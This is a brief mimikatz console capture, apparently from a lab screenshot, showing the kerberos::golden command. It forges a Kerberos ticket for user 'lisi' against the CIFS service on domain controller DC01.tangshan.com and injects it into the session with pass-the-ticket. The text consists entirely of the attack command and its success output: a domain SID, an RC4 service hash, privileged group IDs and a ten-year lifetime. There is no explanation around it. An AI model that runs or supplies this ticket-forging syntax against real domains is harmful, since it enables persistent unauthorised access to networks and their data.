 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /target:DC01.t
angshan.com /service:cifs /rc4:a32e7817d5eb55529c5fc9989a44ceec /ptt
User      : lisi
Domain    : tangshan.com (TANGSHAN)
SID       : S-1-5-21-1555841673-700802396-2860917582
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a32e7817d5eb55529c5fc9989a44ceec - rc4_hmac_nt
Service   : cifs
Target    : DC01.tangshan.com
Lifetime  : 2024/10/24 14:23:47 ; 2034/10/22 14:23:47 ; 2034/10/22 14:23:47
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'lisi @ tangshan.com' successfully submitted for current session